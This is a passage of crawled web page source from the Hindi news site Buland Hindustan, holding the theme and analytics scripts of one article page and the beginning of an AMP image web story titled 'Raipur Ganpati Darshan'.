var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=6635&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 14:46:46 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/wp-admin/admin-ajax.php?postviews_id=6635&action=tie_postviews&_=1769698008268
body_size: -223
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 602</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ltVMQm6GxRv3EkqyuJ3uqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769698014732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/
body_size: 8726
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta property="og:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:updated_time" content="2024-09-11T09:29:35+00:00"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Raipur Ganpati Darshan"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2024-09-11T09:29:34+00:00"><meta property="article:modified_time" content="2024-09-11T09:29:35+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta name="twitter:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Raipur Ganpati Darshan Buland Hindustan"><link href="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._654c2eb{background-color:#c2a4a0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._05d6315{position:absolute;width:189.34911%;height:100%;left:-44.67456%;top:0%}._8e8eb42{background-color:#2b2a30}._bbfb499{position:absolute;width:184.17266%;height:100%;left:-42.08633%;top:0%}._fb2d976{background-color:#c97f6d}._70d1005{position:absolute;width:188.79056%;height:100%;left:-44.39528%;top:0%}._9b724ca{background-color:#1b0f0f}._895ab32{position:absolute;width:185.50725%;height:100%;left:-42.75362%;top:0%}._a5da0ad{background-color:#d38a65}._bf23ad8{position:absolute;width:182.85715%;height:100%;left:-41.42857%;top:0%}._b26d948{background-color:#919189}._914a9f4{position:absolute;width:200%;height:100%;left:-50%;top:0%}._b8ffc6a{background-color:#885b50}._5ca437e{position:absolute;width:189.62963%;height:100%;left:-44.81482%;top:0%}._fe6b839{background-color:#4c4c43}._6a52a9f{position:absolute;width:176.06603%;height:100%;left:-38.03301%;top:0%}._2bafa40{background-color:#c39e7b}._471983b{position:absolute;width:156.95026%;height:100%;left:-28.47513%;top:0%}._4d926c0{background-color:#836552}._56ecf50{position:absolute;width:142.22222%;height:100%;left:-21.11111%;top:0%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Raipur Ganpati Darshan - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","width":"640","height":"853","caption":"Raipur Ganpati Darshan","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage","url":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Raipur Ganpati Darshan ","name":"Raipur Ganpati Darshan - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/9573"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="गुप्त नवरात्रि पूजा विधि" href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/"><link rel="next" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><link rel="shortlink" href="https://bulandhindustan.com/?p=9573"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Raipur Ganpati Darshan " poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="99395f41-a0e6-49e5-b52c-87ca5e0b1b5e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_654c2eb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5c9d45c5-21e1-4c69-9562-58c4114792e0"><div data-leaf-element="true" class="_05d6315"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-300x282.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2005e760-db9a-46ad-bce7-438955a20ef9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8e8eb42 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4c7532ce-80dd-4279-ae34-ef2df2ee78f1"><div data-leaf-element="true" class="_bbfb499"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-300x290.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-150x145.png 150w" sizes="(min-width: 1024px) 83vh, 184vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e8345d3-ab3b-483c-a264-478d143caf26" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" 